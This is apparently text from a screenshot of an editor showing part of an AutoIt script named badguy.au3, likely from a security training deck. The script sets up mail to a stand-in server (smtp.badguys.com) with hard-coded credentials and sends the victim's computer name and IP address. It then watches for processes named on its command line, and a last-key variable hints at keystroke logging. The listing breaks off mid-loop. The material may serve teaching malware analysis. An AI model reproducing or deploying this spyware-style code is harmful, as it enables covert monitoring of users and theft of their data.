 C:\Documents and Settings\Administrator\Desktop\badguy.au3 - SciTE
File Edit Search View Tools Options Language Buffers Help
977
978
979 $DEBUG = False
980 $PRG = "sr.exe"
981 $INTERVAL = 12
982 $SMTPSERVER = "smtp.badguys.com"
983 $FROMNAME = "Justin Case"
984 $FROMADDRESS = "evil@notreal.com"
985 $TOADDRESS = "donttryme@hotmail.com"
986 $SUBJECT = @ComputerName
987 $BODY = @IPAddress1 & "-" & @IPAddress1
988 $USERNAME = "evil@notreal.com"
989 $PASSWORD = "Yn^gU6hK*4t"
990 $IPPORT = 25
991 $SSL = 0
992 If $CMDLINE[0] = 0 Then Exit
993 $INTERVAL *= 1000 * 60 * 60
994 Global $_LAST_KEY = ""
995 Global $RETRY_COUNT = 0
996 Global $START
997 Global $OMYRET[2]
998 Global $OMYERROR = ObjEvent("AutoIt.Error", "MyErrFunc")
999 Global $LISTP = $CMDLINE
1000 Global $FOUND[UBound($LISTP)]
1001 $IMPORTANCE = "Normal"
1002 STARTUP()
1003 TEST()
1004 DOSTART()
1005 Exit
1006 Func DOSTART()
1007 $PIDS.removeAll()
1008 $PIDS = ObjCreate("Scripting.Dictionary")
1009 Local $C = 0
1010 $START = TimerInit()
1011 While True
1012 $LIST = ProcessList()
1013 For $I = 1 To $LIST[0][0]
1014 For $J = 0 To UBound($LISTP) - 1
1015 If StringCompare($LIST[$I][0], $LISTP[$J], 2) = 0 Then
1016 Local $T = G($K, $LIST[$I][0], $LIST[$I][1])
1017 If $T = "" Then
1018 A($K, $LIST[$I][0], $LIST[$I][1])
1019 START($LIST[$I][1])
1020 If $DEBUG Then DOLOGFILE("new pid: " & $LIST[$I][0] & " - " & $LIST[$I][1] & @CRLF)
1021 EndIf
1022 EndIf
1023 Sleep(10)
li=978 co=1 INS (CR+LF)